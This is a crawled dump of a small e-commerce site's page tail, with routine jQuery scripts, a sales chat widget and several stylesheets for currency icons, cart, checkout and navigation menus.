5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 6"></w:lsdexception> </w:latentstyles></xml><![endif]--></p>
<p class="MsoNormal"><span style="mso-spacerun:'yes';font-family:微软雅黑;color:#0c0c0c;font-weight:normal;font-size:10.5000pt;mso-font-kerning:1.0000pt;"><font face="微软雅黑">Yiwu Jingyan e-commerce firm</font></span></p></p>
                

               </div>
			</div>
		</div>
	</div>
</footer>


<div class="modal fade nav_left_model">
	<div class="modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>

</div></div>


</article>

<article>



<div class="modal fade cart_model">
	<div class="all_transition modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	</div>
	<div class="all_transition modal_body cart_model_body">
		<div class="pc_cart_list no_data">
			<ul>		
			</ul>
		</div>
	</div>
</div>

<script src="/assets/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/assets/js/popper.min.js" type="text/javascript"></script> 
<script src="/assets/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/assets/js/TouchSlide.1.1.js" type="text/javascript"></script>
<script src="/assets/js/js.js" type="text/javascript"></script>
<script src="/assets/js/sina-nav.js" type="text/javascript"></script>
<script type="text/javascript" src="/assets/js/admin-ajax.js" charset="utf-8"></script>

<script type="text/javascript">
    $(".bttrlazyloading").bttrlazyloading({ threshold: '-200', container: '.article,.tempWrap' });
    (function ($) {
        $.expr[":"].Contains = function (a, i, m) {
            return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase()) >= 0;
        };
        function filterList(header, list) {
            //@header Head element
            //@list No list required
            //Create a search form
            var form = $("<form>").attr({
                "class": "filterform",
                action: "#"
            }), input = $("<input>").attr({
                "class": "filterinput",
                type: "text"
            });
            $(form).append(input).appendTo(header);
            $(input).change(function () {
                var filter = $(this).val();
                if (filter) {
                    $matches = $(list).find("a:Contains(" + filter + ")").parents();
                    $("li", list).not($matches).slideUp();
                    $matches.slideDown();
                } else {
                    $(list).find("li").slideDown();
                }
                return false;
            }).keyup(function () {
                $(this).change();
            });
        }
        $(function () {
            filterList($("#form"), $("#demo-list"));
        });
    })(jQuery);
    jQuery("#jquery-accordion-menu").jqueryAccordionMenu();
</script>
</article>
<script src="/JS/layer/layer.js" type="text/javascript" charset="utf-8"></script>

<div id="chat_window">
	<div class="chat_box is_respon cur">
		<div class="box trans_05">
		   <div class="box_area">
												<a rel="nofollow" href="https://api.whatsapp.com/send?phone=8613032719597" title="Sales" target="_blank" class="chat_item chat_whatsapp">Sales</a>
												<a rel="nofollow" href="mailto:sales@dragon-tt.com" title="Sales" target="_blank" class="chat_item chat_email">Sales</a>
															<div class="chat_item chat_wechat" >
					<div class="abs">
						<div class="more_box">
															<a rel="nofollow" href="javascript:;"  class="item">
									Sales																			<div class="relimg"><img src="" alt=""></div>
																	</a>
													</div>
					</div>                
				</div>
										</div>
			<span class="chat_close"></span>
		</div>
		<div class="chat_box_menu">
						<a href="javascript:;" class="more"></a>
						<a href="javascript:;" id="go_top" class="top trans_05"></a>
		</div>
	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/webfont.css
body_size: 1633
content:
@charset "utf-8";
/* CSS Document */
@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot?t=1504837910212'); /* IE9*/
  src: url('../font/iconfont.eot?t=1504837910212#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../font/[data-uri]') format('woff'),
  url('../font/iconfont.ttf?t=1504837910212') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../font/iconfont.svg?t=1504837910212#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-search3:before { content: "\e7d1"; }

.icon-user:before { content: "\e67f"; }

.icon-cart:before { content: "\e604"; }

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/additive.css
body_size: 2037
content:
/* CSS Document */
.web_header_a .web_header_a_3 ul li .state_icon { display: block; margin: 0 auto; }
.state_icon { display: inline-block; width: 21px; height: 13px; margin-right: 5px; background-image: url(../images/country.jpg); background-repeat: no-repeat; vertical-align: middle; margin-top: -3px; }
.pc_currencies > ul.dropdown-menu,.currencies > ul.dropdown-menu,#currencies > ul.dropdown-menu{ max-height:70vh; overflow:auto;}
.state_icon.USD{ background-position:0px 0px;}
.state_icon.KRW{ background-position:-21px 0px;}
.state_icon.VND{ background-position:0px -13px;}
.state_icon.BOB{ background-position:-21px -13px;}
.state_icon.MOP{ background-position:0px -26px;}
.state_icon.BDT{ background-position:-21px -26px;}
.state_icon.MDL{ background-position:0px -39px;}
.state_icon.VEF{ background-position:-21px -39px;}
.state_icon.GEL{ background-position:0px -52px;}
.state_icon.ISK{ background-position:-21px -52px;}
.state_icon.BYR{ background-position:0px -65px;}
.state_icon.THB{ background-position:-21px -65px;}
.state_icon.TND{ background-position:0px -78px;}
.state_icon.JMD{ background-position:-21px -78px;}
.state_icon.DKK{ background-position:0px -91px;}
.state_icon.SRD{ background-position:-21px -91px;}
.state_icon.BWP{ background-position:0px -104px;}
.state_icon.NOK{ background-position:-21px -104px;}
.state_icon.MUR{ background-position:0px -117px;}
.state_icon.AZN{ background-position:-21px -117px;}
.state_icon.INR{ background-position:0px -130px;}
.state_icon.MGA{ background-position:-21px -130px;}
.state_icon.CAD{ background-position:0px -143px;}
.state_icon.LBP{ background-position:-21px -143px;}
.state_icon.IDR{ background-position:0px -156px;}
.state_icon.IEP{ background-position:-21px -156px;}
.state_icon.AUD{ background-position:0px -169px;}
.state_icon.MMK{ background-position:-21px -169px;}
.state_icon.LYD{ background-position:0px -182px;}
.state_icon.ZAR{ background-position:-21px -182px;}
.state_icon.IQD{ background-position:0px -195px;}
.state_icon.TJS{ background-position:-21px -195px;}
.state_icon.CUP{ background-position:0px -208px;}
.state_icon.UGX{ background-position:-21px -208px;}
.state_icon.NGN{ background-position:0px -221px;}
.state_icon.PGK{ background-position:-21px -221px;}
.state_icon.TOP{ background-position:0px -234px;}
.state_icon.TMT{ background-position:-21px -234px;}
.state_icon.KES{ background-position:0px -247px;}
.state_icon.CRC{ background-position:-21px -247px;}
.state_icon.MZN{ background-position:0px -260px;}
.state_icon.SYP{ background-position:-21px -260px;}
.state_icon.ANG{ background-position:0px -273px;}
.state_icon.BRL{ background-position:-21px -273px;}
.state_icon.BSD{ background-position:0px -286px;}
.state_icon.NIO{ background-position:-21px -286px;}
.state_icon.GNF{ background-position:0px -299px;}
.state_icon.BMD{ background-position:-21px -299px;}
.state_icon.SLL{ background-position:0px -312px;}
.state_icon.MKD{ background-position:-21px -312px;}
.state_icon.BIF{ background-position:0px -325px;}
.state_icon.LAK{ background-position:-21px -325px;}
.state_icon.BHD{ background-position:0px -338px;}
.state_icon.BGN{ background-position:-21px -338px;}
.state_icon.SGD{ background-position:0px -351px;}
.state_icon.CNY{ background-position:-21px -351px;}
.state_icon.EUR{ background-position:0px -364px;}
.state_icon.TTD{ background-position:-21px -364px;}
.state_icon.SCR{ background-position:0px -377px;}
.state_icon.BBD{ background-position:-21px -377px;}
.state_icon.SBD{ background-position:0px -390px;}
.state_icon.MAD{ background-position:-21px -390px;}
.state_icon.GTQ{ background-position:0px -403px;}
.state_icon.MWK{ background-position:-21px -403px;}
.state_icon.PKR{ background-position:0px -416px;}
.state_icon.PEN{ background-position:-21px -416px;}
.state_icon.AED{ background-position:0px -429px;}
.state_icon.LVL{ background-position:-21px -429px;}
.state_icon.UAH{ background-position:0px -442px;}
.state_icon.FRF{ background-position:-21px -442px;}
.state_icon.LRD{ background-position:0px -455px;}
.state_icon.LSL{ background-position:-21px -455px;}
.state_icon.SEK{ background-position:0px -468px;}
.state_icon.RON{ background-position:-21px -468px;}
.state_icon.COP{ background-position:0px -481px;}
.state_icon.CDF{ background-position:-21px -481px;}
.state_icon.TZS{ background-position:0px -494px;}
.state_icon.NPR{ background-position:-21px -494px;}
.state_icon.SOS{ background-position:0px -507px;}
.state_icon.DZD{ background-position:-21px -507px;}
.state_icon.FKP{ background-position:0px -520px;}
.state_icon.LKR{ background-position:-21px -520px;}
.state_icon.JPY{ background-position:0px -533px;}
.state_icon.CHF{ background-position:-21px -533px;}
.state_icon.KYD{ background-position:0px -546px;}
.state_icon.CLP{ background-position:-21px -546px;}
.state_icon.IRR{ background-position:0px -559px;}
.state_icon.AFN{ background-position:-21px -559px;}
.state_icon.DJF{ background-position:0px -572px;}
.state_icon.SVC{ background-position:-21px -572px;}
.state_icon.PLN{ background-position:0px -585px;}
.state_icon.PYG{ background-position:-21px -585px;}
.state_icon.ETB{ background-position:0px -598px;}
.state_icon.ILS{ background-position:-21px -598px;}
.state_icon.TWD{ background-position:0px -611px;}
.state_icon.KPW{ background-position:-21px -611px;}
.state_icon.GIP{ background-position:0px -624px;}
.state_icon.BND{ background-position:-21px -624px;}
.state_icon.HNL{ background-position:0px -637px;}
.state_icon.CZK{ background-position:-21px -637px;}
.state_icon.HUF{ background-position:0px -650px;}
.state_icon.BZD{ background-position:-21px -650px;}
.state_icon.DEM{ background-position:0px -663px;}
.state_icon.JOD{ background-position:-21px -663px;}
.state_icon.RWF{ background-position:0px -676px;}
.state_icon.LTL{ background-position:-21px -676px;}
.state_icon.RUB{ background-position:0px -689px;}
.state_icon.RSD{ background-position:-21px -689px;}
.state_icon.NAD{ background-position:0px -702px;}
.state_icon.PAB{ background-position:-21px -702px;}
.state_icon.DOP{ background-position:0px -715px;}
.state_icon.ALL{ background-position:-21px -715px;}
.state_icon.HTG{ background-position:0px -728px;}
.state_icon.AMD{ background-position:-21px -728px;}
.state_icon.KMF{ background-position:0px -741px;}
.state_icon.MRO{ background-position:-21px -741px;}
.state_icon.HRK{ background-position:0px -754px;}
.state_icon.KHR{ background-position:-21px -754px;}
.state_icon.PHP{ background-position:0px -767px;}
.state_icon.CYP{ background-position:-21px -767px;}
.state_icon.KWD{ background-position:0px -780px;}
.state_icon.SDG{ background-position:-21px -780px;}
.state_icon.KZT{ background-position:0px -793px;}
.state_icon.TRY{ background-position:-21px -793px;}
.state_icon.FJD{ background-position:0px -806px;}
.state_icon.NZD{ background-position:-21px -806px;}
.state_icon.BAM{ background-position:0px -819px;}
.state_icon.VUV{ background-position:-21px -819px;}
.state_icon.MVR{ background-position:0px -832px;}
.state_icon.AOA{ background-position:-21px -832px;}
.state_icon.EGP{ background-position:0px -845px;}
.state_icon.QAR{ background-position:-21px -845px;}
.state_icon.OMR{ background-position:0px -858px;}
.state_icon.CVE{ background-position:-21px -858px;}
.state_icon.KGS{ background-position:0px -871px;}
.state_icon.MXN{ background-position:-21px -871px;}
.state_icon.MYR{ background-position:0px -884px;}
.state_icon.GYD{ background-position:-21px -884px;}
.state_icon.SZL{ background-position:0px -897px;}
.state_icon.YER{ background-position:-21px -897px;}
.state_icon.SAR{ background-position:0px -910px;}
.state_icon.UYU{ background-position:-21px -910px;}
.state_icon.GBP{ background-position:0px -923px;}
.state_icon.UZS{ background-position:-21px -923px;}
.state_icon.GMD{ background-position:0px -936px;}
.state_icon.MNT{ background-position:-21px -936px;}
.state_icon.HKD{ background-position:0px -949px;}
.state_icon.ARS{ background-position:-21px -949px;}
.state_icon.ECS{ background-position:0px -962px;}
.products_prompt_model { position: absolute !important; font-family: "Trebuchet MS"; top: 5px; right: 5px; width: 50px; height: 50px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; text-align: center; font-size: 16px; padding: 8px 0 0 0; line-height: 21px; color: #fff; z-index: 1; font-weight: 700; background: url(../images/rose_circle.png) center center no-repeat; }
.products_prompt_model.no { background-image: url(../images/sale_no.png); font-size: 0 !important; }
.products_prompt_model span { font-size: 11px; display: block; font-weight: 400; margin-top: -5px; }
.categry_list .col-xs-6:nth-child(2n+1) { clear: both; }
@media (min-width:992px) {
.categry_list .col-xs-6.col-md-3:nth-child(2n+1), .categry_list .col-xs-6.col-md-4:nth-child(2n+1) { clear: none; }
.categry_list .col-xs-6.col-md-3:nth-child(4n+1), .categry_list .col-xs-6.col-md-4:nth-child(3n+1), .product_window_model .categry_list .col-xs-6.col-md-4:nth-child(4n+1) { clear: both !important; }
.product_window_model .categry_list .col-xs-6.col-md-4 { width: 25%; clear: none !important; }
}
.animation_tab { position: relative; padding: 30px 0; }
.animation_tab .nav_guide { position: absolute; bottom: 50%; font-size: 0; border-left: 4px solid #ccc; border-bottom: 4px solid #ccc; width: 25px; height: 25px; transform: rotate(45deg); cursor: pointer; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.animation_tab .prev { position: absolute; right: 100%; }
.animation_tab .next { left: 100%; transform: rotate(-135deg); }
.animation_tab .hd { text-align: center; margin: 15px auto; display: none; }
.animation_tab .hd li { cursor: pointer; }
.animation_tab .hd .on { background-color: #000; color: #fff; }
.animation_tab .bd { position: relative; overflow: hidden; margin: 0; padding: 0; }
.animation_tab .bd > ul { margin: 0; display: block !important; float: left; max-width: 100%; }
.animation_tab .prev:hover, .animation_tab .next:hover { border-color: #000; }
.product_window_model .product_window_title { font-size: 28px; text-align: center; margin: 0 0 15px; }
.product_window_model .products_img{ position:relative; padding-bottom:100%; font-size:0; background: url(../images/loading1.gif) center center no-repeat; height:auto !important;}
.product_window_model .products_img a img { position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
@media (min-width:768px) {
.product_window_model { margin: 0 15px; }
}
.list_pic li{ margin:5px 0 5px 5px; border:1px solid #e5e5e5; padding:2px !important; min-height:inherit !important;}
.list_pic li a{ display:block; padding-bottom:100%; position:relative; width:35px; cursor:pointer;}
.list_pic li a img{ position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; max-width:100%; max-height:100%; height:auto; width:auto;}
.moxie-shim-html5{ height:40px !important; width:40px !important;}
.files_full .moxie-shim-html5{ display:none !important; z-index:1 !important;}
.mbx_list .breadcrumb > li:last-child{ width:auto; overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.navFixedTop{ position:fixed !important;}
.bttrlazyloading-loaded { background-image: none !important;}

.position-sticky{ position: -webkit-sticky; position: sticky;}
.standardTableModel{ position:relative;}
.standardTableModel table{ border-bottom:1px solid #ddd;}
.standardTableModel td:last-child[rowspan] { border-left:1px solid #ddd;}
.standardTableModel [data-type="content"]{ min-width:130px;}
.checkout-moneyModel .label-default {float:left;margin-bottom:5px;}
  @media (max-width: 486px){
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{ padding-left:0px; padding-right:0px;}
  .cart_td_qty {max-width:100px;}
  .cart_td_qty .cart_num {max-width:80px;}
}
a.linkedin {
	background-color:  rgb(0, 119, 181);
}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/cart.css
body_size: 1568
content:
@charset "utf-8";
/* CSS Document */
.link_del { color: #FF0000; }
.cart_list { position: relative; }
.cart_list .cart_th { position: relative; padding: 0 0px 0 110px; font-size: 0; border-top: 1px solid #ccc; border-bottom: 1px dotted #e5e5e5; font-family: "Karla","HelveticaNeue","Helvetica Neue",sans-serif; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a;}
.cart_list img { max-height: 100%; max-width: 100%; font-size: 0; height: auto; vertical-align: middle; width: auto; }
.cart_list li { position: relative; border-bottom: 1px dotted #e5e5e5; padding: 15px 0px 15px 110px; min-height: 110px; line-height: 80px; font-size: 0; z-index: 0; }
.cart_list li input { height: 30px; line-height: 30px; text-align: center; border: none; }
.cart_list li.disabled { -moz-opacity:0.5; opacity:.50; filter:alpha(opacity=50); }
.cart_list li.disabled .remove{ display:block;}
.cart_list .img { width: 80px; height: 80px; line-height: 80px; text-align: center; font-size: 0; position: absolute; left: 15px; top: 15px; position: absolute; }
.cart_list .title { width: 25%; line-height: 36px; display: inline-block; vertical-align: middle; font-size:14px;}
.cart_list .title a { display: block; overflow: hidden; max-height: 36px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; font-family: "Karla", "HelveticaNeue", "Helvetica Neue", sans-serif;}
.cart_list .title span { display: block; font-size: 11px; color: #1a1a1a; font-size: 0.93333em; font-weight: 400;}
.cart_list .title img { width: 15px; height: 15px; }
.cart_list .money, .cart_list .num { font-size: 14px; display: inline-block; zoom: 1; *display:inline;
width: 25%; text-align: center; vertical-align: middle; }
.cart_list .money label { font-weight: 400; width: 70px; font-size: 12px; margin: 0; color: #666; }
.cart_list .money strong { font-weight:400; }
.cart_list .remove { position: absolute; right: 0; top: 0; height: 100%; width: 100px; text-align: center; font-size: 12px; padding: 15px; color: #FF0000; font-size: 18px; }
.cart_list .remove .glyphicon { color: inherit; }
.cart_list .remove a { display: block; color: inherit; }
.cart_list .cart_td_qty { margin: 0 auto; }
.cart_list .cart_total { padding:30px 0; font-size:14px;}
.cart_list .cart_total > span{ display:block; margin-bottom:20px;}
.cart_list .cart_total > span #totalprice{ margin-left:20px;}

.cart_list .cart_img{width:10%;float:left;}
.cart_list .checkoutCartCon{width:85%;float:right;}


 @media (min-width:768px) {
	.cart_list .cart_th{ border-top:none;}
}
 @media (max-width:767px) {
.cart_list { border: none; }
.cart_list li { margin-bottom: 15px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.cart_list li .title a { line-height:20px; height:20px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #694545; }
.cart_list li { padding: 46px 0 45px 110px; line-height: inherit; }
.cart_list li .title { display: block; width: auto; }
.cart_list li .remove { left: 0; right: 0; width: 100%; height: 31px; line-height: 30px; border-bottom: 1px solid #CCC; font-size: 12px; padding: 0; background-color: #fff; }
.cart_list li .remove a { float: right; width: 30px; }
.cart_list li .remove:hover { background-color: #fff; color: #FF0000; }
.cart_list li .remove a:hover { background-color: #FF0000; color: #fff; }
.cart_list li .money, .cart_list li .num { display: block; width: auto; text-align: left; }
.cart_list li .cart_td_qty { margin: 0; }
.cart_list li .img { top: 46px; }
.cart_list li .num { position: absolute; bottom: 10px; }
}

	[data-model='checkout']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon'],[data-model='checkout'][data-status='test'] [data-model='summary']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon']:before,[data-model='checkout'][data-status='test'] [data-model='summary']:before{ content:" "; position:absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(255,255,255,0.6); display:block; z-index:2;}
	[data-status='test'] [data-model='continue'] ~ [data-model],[data-model='continue']{ display:none;}
	[data-status='test'] [data-model='continue']{ display:block;}
	[data-model='continue']{ position:relative; overflow: hidden; border:none; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; padding:15px 0; text-align:center;}
	[data-model='continue'] .h3{ margin-top:6px;}
	[data-model='continue'] > img{ position:relative; margin:auto; width:80px; display:block;}
	[data-model='continue'] .table-responsive{ border:none; margin-bottom:15px;}
	[data-model='continue'] table td,[data-model='continue'] table th{ height:80px; white-space:initial !important;}
	[data-model='continue'] table td{ border-bottom:1px solid #ddd;}
	@media (min-width: 576px) {
		[data-model='continue']{ padding-left:100px; padding:50px 15px 50px 115px; text-align:left;}
		[data-model='continue'] > img{ position:absolute; top:65px; left:15px;}
		[data-model='continue'] table{ margin:30px auto;}
		.checkoutCartCon{ position:relative; margin-right:10px;}
		.checkoutCartCon .checkoutCartRemove{ position:absolute; left:100%; top:50%; margin-top:-8px;}
	}
	.checkout-moneyModel{ position:relative; line-height:25px; margin:5px auto;}
	.checkout-moneyModel label{ float:left; margin:auto; vertical-align:middle;}
	.checkout-moneyModel label i{ font-size: 18px; vertical-align: middle; margin-top: -5px; font-weight: 400; color: #a17575; cursor: pointer;}
	.checkout-moneyModel span[data-type]{ float:right; color:#F60; font-size:20px; vertical-align:middle;}
	.panel-default .table-responsive table{ margin:0;}
	.shipping-template-btn{border-left: 1px solid #ddd;}
	[data-model='productsPrice']{ position:relative; padding:0;}
	[data-model='productsPrice'] .checkout-moneyModel{ min-height:50px; padding:15px; border-top:1px solid #e5e5e5; margin:0;}
	[data-model='productsPrice'] .checkout-moneyModel > *{ display:inline-block; vertical-align:middle;}
	[data-model='productsPrice'] .checkout-moneyModel label{ position:relative;} 
	[data-model='productsPrice'] .checkout-moneyModel [data-type='qty']{ position:absolute; top:-10px; right:-10px; min-width:20px; line-height:16px; height:20px; background-color:#F1F1F1; text-align:center; font-size:12px; -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; color:#000; padding:2px;}
	.spanTable{ position: relative; display: table; table-layout: fixed; border-collapse: separate; width:100%; padding:15px 0 !important;}
	.spanTable > *{ float:none !important; display: table-cell !important; width:100%; white-space: nowrap; vertical-align: middle !important; text-align:left;}
	.spanTable > label{width:80px;padding:0 10px 0 15px;}
	.spanTable > label [data-type='img']{ position:relative; width:55px; height:55px;}
	.spanTable > label [data-type='img'] img{ position:absolute; left:0; top:0; bottom:0; right:0; margin:auto !important;}
	.spanTable div{ white-space: initial; line-height: 16px;}
	.spanTable > [data-type='productprice']{ text-align:right; padding:0 15px;}
	select[data-name='fee']{ width:100%;}
	.modal-open .section,.modal-open #checkout_body{ position:  initial;}
     .modal-open .modal{ position: absolute;}
 .modal-open{position: relative !important;max-height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/sina-nav.css
body_size: 3151
content:
/**
 * Template name: Sina-nav Multi Purpose Menu
 * Template URI: https://github.com/shaonsina/sina-nav-4
 * Version: 1.2
 * Author: shaonsina
 */
.search-box {
  padding: 8px 0;
  display: none;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f6f6f6;
}
.search-box input.form-control {
  border: 0;
  box-shadow: 0px 0px 0px;
  color: #222;
  background-color: transparent;
}
.search-box .search-input {
  float: left;
  width: calc( 100% - 108px );
}
.search-box .search-addon {
  padding: 12px 20px;
  float: left;
  color: #222;
  background-color: transparent;
}
.search-box .search-addon.close-search {
  cursor: pointer;
}

.sina-nav {
  margin-bottom: 0;
  border-radius: 0px;
  min-height: 60px;
  z-index: 999;
  left: 0;
  right: 0;
  line-height:1;
  transition: color, background 0.3s ease-in-out;
  background: #fff;
  border: 1px solid #eee;
}
.sina-nav ul,
.sina-nav ul ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sina-nav ul li a {
  display: block;
  font-family: "Montserrat", sans-serif;
   text-decoration: none;
  whit
  line-height: 20px;
  text-decoration: none;
  white-space: normal;
  transition: all 0.3s ease-in-out;
  background: transparent;
}
.sina-nav .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.sina-nav .container,
.sina-nav .container-fluid {
  position: relative;
}
.sina-nav .sina-brand {
  height: 60px;
  max-width: 210px;
  padding: 0;
  margin: 0 20px 0 0;
  float: left;
  text-decoration: none;
}
.sina-nav .sina-brand > img {
  display: block;
  height: 100%;
  padding: 6px 0;
}
.sina-nav .sina-brand h2 {
  color: #F96467;
  font-size: 30px;
  line-height: 56px;
  margin: 0;
  padding: 0;
}
.sina-nav .sina-brand p {
  color: #222;
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
.sina-nav .logo-primary, .sina-nav.navbar-transparent .logo-secondary {
  display: inline-block;
}
.sina-nav .logo-secondary, .sina-nav.navbar-transparent .logo-primary {
  display: none;
}
.sina-nav .dropdown-toggle::after {
  width: inherit;
  height: inherit;
  border: 0;
  margin: 0;
}
.sina-nav .dropdown {
  position: relative;
}
.sina-nav .dropdown-menu {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 1000;
}
.sina-nav .open > .dropdown-menu {
  display: block;
}
.sina-nav .collapse:not(.show) {
  display: none;
}
.sina-nav .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
.sina-nav .navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-overflow-scrolling: touch;
}
.sina-nav .navbar-collapse.show {
  overflow-y: auto;
}
.sina-nav .navbar-collapse:before,
.sina-nav .navbar-collapse:after {
  content: " ";
  display: table;
}
.sina-nav .navbar-collapse:after {
  clear: both;
}
.sina-nav .sina-menu li a {
  position: relative;
  display: block;
  font-size: 14px;
}
.sina-nav .sina-menu li .fa-icon-left {
  margin-right: 8px;
}
.sina-nav .sina-menu li .fa-icon-right {
  margin-left: 8px;
}
.sina-nav .sina-menu > li > a {
  padding: 20px 15px;
  max-width: 160px;
  color: #222;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
}
.sina-nav .sina-menu > li.active > a,
.sina-nav .sina-menu > li > a:hover,
.sina-nav .sina-menu > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .sina-menu li .description {
  font-style: italic;
  font-size: 90%;
  margin: 6px 0 0;
  font-weight: 400;
}
.sina-nav .sina-menu .dropdown-menu {
  background-color: #fcfcfc;
  margin: 0;
}
.sina-nav .sina-menu .dropdown-menu li a {
  color: #222;
}
.sina-nav .sina-menu .dropdown-menu li.active > a,
.sina-nav .sina-menu .dropdown-menu li > a:hover,
.sina-nav .sina-menu .dropdown-menu li > a:focus {
  color: #222;
  background-color: #f6f6f6;
}
.sina-nav .sina-menu .dropdown-toggle:focus {
  outline: 0;
}
.sina-nav .sina-menu .mega-menu-col-title:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:after {
  font-family: 'FontAwesome';
}
.sina-nav.navbar-reverse .search-box .form-control {
  text-align: right;
}
.sina-nav .navbar-collapse {
  padding: 0;
}
.sina-nav .menu-item-has-mega-menu.dropdown {
  position: static;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu.dropdown-menu {
  width: 100%;
  padding: 0;
  background-color: #fcfcfc;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-row {
  width: 100%;
  float: left;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col {
  list-style: none;
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col a {
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col .active > a,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:hover,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:focus {
  color: #1085e4;
  background: transparent;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col-title {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}
.sina-nav.navbar-fixed {
  position: relative;
}
.sina-nav .extension-nav {
  float: right;
  margin-left: 50px;
}
.sina-nav .extension-nav > ul {
  float: left;
}
.sina-nav .extension-nav > ul > li {
  float: left;
}
.sina-nav .extension-nav > ul > li > a {
  display: block;
  padding: 20px 12px;
  position: relative;
  font-size: 18px;
  color: #222;
}
.sina-nav .extension-nav > ul > li > a:hover, .sina-nav .extension-nav > ul > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li > a .shop-badge {
  position: absolute;
  top: 12px;
  right: 10px;
  padding: 4px 5px;
  font-size: 10px;
  line-height: 10px;
  border-radius: 50%;
  background-color: #1085e4;
  color: #fff;
}
.sina-nav .extension-nav > ul > li.dropdown .dropdown-menu {
  border-radius: 0px;
  box-shadow: 0px 0px 0px;
  margin-left: 40px;
  width: 262px;
  left: -262px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li {
  padding: 3px 6px;
  width: 100%;
  overflow: hidden;
  border-bottom: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li:last-child {
  border-bottom: 0;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-photo {
  padding: 0;
  float: left;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link,
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-price {
  margin: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  max-width: 130px;
  color: #222;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link {
  color: #1085e4;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:hover, .sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:focus {
  background-color: transparent;
}
